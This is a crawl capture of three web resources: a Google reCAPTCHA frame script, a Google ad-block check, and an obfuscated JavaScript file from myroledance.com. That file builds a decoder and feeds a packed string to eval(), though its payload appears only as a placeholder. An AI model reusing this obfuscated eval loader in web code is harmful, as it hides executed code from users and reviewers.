

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0u4DHs4rS9owO5F736wlwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770055815210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1589
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"VjgrsaoqJ",7,6,8))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVTgFXmREKg_EwwZNcls-0mSKj13-3ufWkJWAfD0Ch4ic1POsYvM1krAdkJRPmQfVZfQkULUSuqnb7AdcBd6YsPqK2cn-yyIjInWUYL9f1Di_-Ooa64wpRqVuykL_uz9AF4S3GPbilxkSbOmMDQ9bHrs6V4hWC2v3KFoxMrUssKUdgdm8Njr0Rqdg==/_.php?nats=/afr?auid=_300x250./AttractiveAdsCube./adifyoverlay.
body_size: -1284
content:
window['4bcb3c45-fb17-437d-8c43-f5ece1fab241'] = true;